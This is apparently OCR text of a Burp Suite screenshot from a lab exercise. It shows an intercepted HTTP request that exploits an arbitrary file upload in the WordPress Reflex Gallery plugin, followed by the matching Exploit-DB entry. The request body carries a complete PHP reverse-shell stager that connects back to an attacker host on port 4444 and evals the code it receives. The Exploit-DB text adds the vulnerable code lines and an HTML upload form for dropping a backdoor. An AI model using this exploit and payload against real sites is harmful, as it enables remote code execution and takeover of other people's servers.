 Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.70:80
Forward Drop Intercep... Action Open Br... Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?
Year=2021&Month=05 HTTP/1.1
2 Host: 10.0.2.70
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_83_2116178593_2333820437
5 Content-Length: 1299
6 Connection: close
7
8 --_Part_83_2116178593_2333820437
9 Content-Disposition: form-data; name="qqfile"; filename="UApVaIyePhj.php"
10 Content-Type: application/octet-stream
11
12 /*<?php /**/ error_reporting(0); $ip = '10.0.2.15'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) {
die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); }
die();
13 --_Part_83_2116178593_2333820437--
14
https://www.exploit-db.com/exploits/36374 110%
Exploit-DB GHDB
Copy
# Exploit Title: Wordpress Plugin Reflex Gallery - Arbitrary File Upload
# Google Dork: inurl:wp-content/plugins/reflex-gallery/
# Date: 08.03.2015
# Exploit Author: CrashBandicot @DosPerl
# Vendor Homepage: https://wordpress.org/plugins/reflex-gallery/
# Software Link: https://downloads.wordpress.org/plugin/reflex-gallery.zip
# Version: 3.1.3 (Last)
# Tested on: Windows
# p0C : http://i.imgur.com/mj8yADU.png
# Path : wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php
# add Month and Year in GET for Folder of Shell ./wp-content/uploads/"
.$_GET['Year'].'/'.$_GET['Month']. "
Vulnerable File : php.php
50. if(!move_uploaded_file($_FILES['qqfile']['tmp_name'], $path)){
173. $result = $uploader->handleUpload('../../../../../uploads
/'.$_GET['Year'].'/'.$_GET['Month'].'/');
# Exploit :
<form method="POST" action="http://127.0.0.1:1337/wordpress/wp-content/plugins
/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03"
enctype="multipart/form-data" >
<input type="file" name="qqfile"><br>
<input type="submit" name="Submit" value="Pwn!">
</form>
# Shell Path : http://127.0.0.1:1337/wordpress/wp-content/uploads/2015/03
/backdoor.php